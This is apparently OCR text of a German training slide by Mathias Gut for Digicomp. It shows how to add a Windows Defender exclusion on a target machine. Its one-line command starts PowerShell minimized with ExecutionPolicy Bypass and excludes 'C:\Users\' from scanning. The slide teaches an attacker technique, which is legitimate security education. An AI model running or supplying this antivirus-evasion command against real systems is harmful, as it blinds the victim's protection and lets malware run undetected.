 digicomp
di
Mathias Gut
Bildungshunger zwischendurch
AV Ausnahme mit Powershell
★ Auf dem Target wird eine Ausnahme gesetzt:
• Ausführung mit cmd.bat
• PowerShell wird mittels CMD verwendet
• Admin-Rechte sind erforderlich
★ Code:
• start /min cmd.exe /c "powershell.exe -ExecutionPolicy
Bypass; Add-MpPreference -ExclusionPath 'C:\Users\'"
CC BY-SA - Mathias Gut
Jede Haftung im Zusammenhang mit diesen Inhalten ist ausgeschlossen!
Digital Competence. Made of People.
digicomp